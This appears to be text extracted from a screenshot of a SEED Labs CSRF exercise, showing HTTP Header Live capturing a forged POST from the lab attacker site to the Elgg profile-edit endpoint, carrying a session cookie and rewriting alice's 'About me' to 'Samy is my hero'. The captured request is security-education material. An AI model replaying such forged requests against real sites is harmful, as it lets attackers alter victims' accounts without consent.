 LM's Ubuntu(16.04)from Teacher - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-Seed LM's Ubuntu 64（20.04） LM's Ubuntu(16.04) LM's Ubuntu(16.04)from Te...
Firefox Web Browser En 1:41 PM
File Edit View History Bookmarks Tools Help
Insecure Connection alice : CSRF Lab Site Index of /
www.csrflabelgg.com/profile/alice index of
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/post.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Cookie: Elgg=hp3mrnqu8472ma1g9kctvuikq7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=alice&description=Samy is my hero&accessl
POST: HTTP/1.1 302 Found
Date: Sun, 04 Jun 2023 17:38:39 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.csrflabelgg.com/profile/alice
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/post.html
Clear Options File Save Record Data autoscroll
CSRF Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
alice
About me
Samy is my hero
Friends
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/post.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Cookie: Elgg=hp3mrnqu8472ma1g9kctvuikq7
Connection: keep-alive
name=alice&description=Samy is my hero&accesslevel[desription]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&guid=42
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。